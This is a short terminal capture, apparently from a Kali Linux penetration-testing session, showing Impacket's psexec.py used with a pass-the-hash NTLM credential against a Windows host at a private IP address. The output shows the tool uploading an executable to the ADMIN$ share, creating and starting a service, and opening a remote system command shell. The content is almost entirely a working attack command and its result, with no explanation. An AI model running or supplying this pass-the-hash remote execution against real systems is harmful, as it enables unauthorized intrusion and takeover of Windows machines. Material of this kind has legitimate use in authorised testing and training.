 ┌──(zero㉿kali)-[~/Desktop/windows/post_exploitation_tools]
└─$ python3 psexec.py @192.168.163.10 -hashes 2892d26cdf84d7a70e2eb3b9f05c425e:2892d26cdf84d7a70e2eb3b9f05c425e
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.163.10.....
[*] Found writable share ADMIN$
[*] Uploading file xknehLSv.exe
[*] Opening SVCManager on 192.168.163.10.....
[*] Creating service XIxD on 192.168.163.10.....
[*] Starting service XIxD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>